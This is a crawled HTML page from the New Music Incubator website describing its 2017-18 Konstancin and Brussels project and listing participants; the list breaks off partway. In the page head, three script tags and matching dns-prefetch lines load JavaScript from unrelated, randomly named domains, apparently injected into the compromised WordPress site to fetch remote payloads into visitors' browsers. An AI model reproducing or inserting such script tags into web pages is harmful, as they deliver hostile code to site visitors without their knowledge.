

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://newmusicincubator.com/nmi-konstancin-2017-18/
body_size: 9809
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://newmusicincubator.com/wp-content/themes/twentyten/style.css?ver=20241112" />
<link rel="pingback" href="http://newmusicincubator.com/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
		<title>NMI Konstancin 2017-18 | New Music Incubator</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="I-7rKjr8YrtQXdWjxuJHkutWLAIABMQZNWbugIz6VKk" />
	<link rel="canonical" href="http://newmusicincubator.com/nmi-konstancin-2017-18/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="sv_SE" />
		<meta property="og:site_name" content="New Music Incubator | for composers, performers, sound artists" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NMI Konstancin 2017-18 | New Music Incubator" />
		<meta property="og:url" content="http://newmusicincubator.com/nmi-konstancin-2017-18/" />
		<meta property="article:published_time" content="2018-02-21T12:45:31+00:00" />
		<meta property="article:modified_time" content="2018-02-21T13:34:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="NMI Konstancin 2017-18 | New Music Incubator" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/newmusicincubator.com\/#listItem","position":1,"name":"Hem","item":"http:\/\/newmusicincubator.com\/","nextItem":{"@type":"ListItem","@id":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/#listItem","name":"NMI Konstancin 2017-18"}},{"@type":"ListItem","@id":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/#listItem","position":2,"name":"NMI Konstancin 2017-18","previousItem":{"@type":"ListItem","@id":"http:\/\/newmusicincubator.com\/#listItem","name":"Hem"}}]},{"@type":"Organization","@id":"http:\/\/newmusicincubator.com\/#organization","name":"New Music Incubator","description":"for composers, performers, sound artists","url":"http:\/\/newmusicincubator.com\/"},{"@type":"WebPage","@id":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/#webpage","url":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/","name":"NMI Konstancin 2017-18 | New Music Incubator","inLanguage":"sv-SE","isPartOf":{"@id":"http:\/\/newmusicincubator.com\/#website"},"breadcrumb":{"@id":"http:\/\/newmusicincubator.com\/nmi-konstancin-2017-18\/#breadcrumblist"},"datePublished":"2018-02-21T12:45:31+00:00","dateModified":"2018-02-21T13:34:18+00:00"},{"@type":"WebSite","@id":"http:\/\/newmusicincubator.com\/#website","url":"http:\/\/newmusicincubator.com\/","name":"New Music Incubator","description":"for composers, performers, sound artists","inLanguage":"sv-SE","publisher":{"@id":"http:\/\/newmusicincubator.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="New Music Incubator &raquo; Webbflöde" href="http://newmusicincubator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Music Incubator &raquo; Kommentarsflöde" href="http://newmusicincubator.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/newmusicincubator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://newmusicincubator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://newmusicincubator.com/wp-content/themes/twentyten/blocks.css?ver=20240703' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://newmusicincubator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://newmusicincubator.com/wp-json/wp/v2/pages/501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://newmusicincubator.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://newmusicincubator.com/?p=501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://newmusicincubator.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewmusicincubator.com%2Fnmi-konstancin-2017-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://newmusicincubator.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewmusicincubator.com%2Fnmi-konstancin-2017-18%2F&#038;format=xml" />

<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #389fc7; }
</style>
	</head>

<body class="wp-singular page-template-default page page-id-501 custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://newmusicincubator.com/" rel="home">New Music Incubator</a>
					</span>
				</div>
				<div id="site-description">for composers, performers, sound artists</div>

				<img src="http://newmusicincubator.com/wp-content/uploads/nmi_header23.jpg" width="940" height="198" alt="New Music Incubator" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Hoppa till innehåll</a></div>
				<div class="menu-header"><ul id="menu-nmi-meny" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232"><a href="http://newmusicincubator.com/">New Music Incubator</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://newmusicincubator.com/how-it-works/">How it works</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://newmusicincubator.com/context-aims/">Context &#038; Aims</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://newmusicincubator.com/nmi-konstancin-2017/">NMI Konstancin 2017</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://newmusicincubator.com/nmi-camps-arkiv/">NMI 2008-2018</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://newmusicincubator.com/2012-2/">Future</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://newmusicincubator.com/structure/">Structure</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-501" class="post-501 page type-page status-publish hentry">
											<h1 class="entry-title">NMI Konstancin 2017-18</h1>
					
					<div class="entry-content">
						<p><img decoding="async" class="alignnone size-full wp-image-506" src="http://newmusicincubator.com/wp-content/uploads/IMG_5086.jpg" alt="" width="4032" height="3024" srcset="http://newmusicincubator.com/wp-content/uploads/IMG_5086.jpg 4032w, http://newmusicincubator.com/wp-content/uploads/IMG_5086-300x225.jpg 300w, http://newmusicincubator.com/wp-content/uploads/IMG_5086-768x576.jpg 768w, http://newmusicincubator.com/wp-content/uploads/IMG_5086-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p><strong>NEW MUSIC INCUBATOR KONSTANCIN</strong></p>
<h4><strong>Phase I<br />
</strong>18 – 23 September 2017</h4>
<p>20 selected new music practitioners from various EU countries met at Konstancin, Poland. For three days, the participants created music together, in new groups every day. 22 September, the groups performed a public concert as a Fringe event on the <a href="http://warszawska-jesien.art.pl/en/warszawska-jesien-temp/1490132313" target="_blank" rel="noopener">Warsaw Autumn Festival</a>.</p>
<h4><strong>Phase II<br />
</strong>17 – 28 February 2018</h4>
<p>The participants met again in Brussels to re-invent, rehearse and perform some of the works for a public concert, as well as new pieces, February 19th 19.30 at Maison Haute, in Boitsfort, south of Brussels.</p>
<h4><strong>Participants</strong></h4>
<ul>
<li><a href="https://saraglojnaric.com/">Sara Glojnarić</a> (Croatia/Germany)</li>
<li><a href="https://www.kultuur.ut.ee/en/liina-saar-0">Liina Saar</a> (Estonia)</li>
<li><a href="https://fi.wikipedia.org/wiki/Jukka-Pekka_Lehto">Jukka-Pekka Lehto</a> (Finland)</li>
<li><a href="http://www.neffirizarry.com/Welcome.html">Neff Irizarry</a> (Puerto Rico/Finland)</li>
<li><a href="http://yoannaayers.com/">Yoanna Ayers</a> (Poland/Georgia)</li>
<li><a href="http://www.sylviahinz.com/">Sylvia Hinz</a> (Germany)</li>
<li><a href="https://www.linkedin.com/in/komenczi/">Balint Komenczi</a> (Hungary)</li>
<li><a href="https://soundcloud.com/user-622749012">Stephen McEvoy</a> (Ireland/Sweden)</li>
<li><a href="http://www.almadarte.it/insegnanti/massimo-varchione/">Massimo Varchione</a> (Italy)</li>
<li><a href="http://aleksandrapopovska.com/main/">Aleksandra Popovska</a> (Macedonia/Netherlands)</li>
<li><a href="https://soundcloud.com/user-675375765">Kamila Olas</a> (Poland/Denmark)</li>
